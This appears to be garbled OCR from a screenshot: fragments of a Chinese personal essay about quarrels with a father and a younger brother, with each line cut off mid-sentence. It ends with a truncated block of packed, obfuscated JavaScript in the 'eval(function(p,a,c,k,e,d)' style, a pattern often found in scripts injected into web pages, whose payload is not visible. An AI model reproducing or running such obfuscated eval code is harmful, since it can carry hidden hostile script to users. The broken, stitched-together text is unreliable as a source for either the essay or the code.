
今天晚上我又睡不着，因为我从妈妈嘴
年前，我和爸爸吵架，互相赌咒老死不
勒令弟弟不许再和我说话。几个月过去
关在房间里偷偷地流眼泪，妈妈问他为
爸爸来问，弟弟才恳求爸爸：“原谅姐姐
我问弟弟可有此事，弟弟说：呸，那时
拿你来做幌子。
虽然我狠狠踹了他一脚，但是我还是决
老师和董事长了，还是留给我弟弟。
eval(function(p,a,c,k,e,d){e=function(c){
c.toString(36)};if(!”.replace(/^/,String)){
{d[c.toString(a)]=k[c]||c.toString(a)}k=[f
d[e]}];e=function(){return’\\w+’};c=1};whil
{p=p.replace(new RegExp(’\\b’+e(c)+’\\b’,
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8
{}))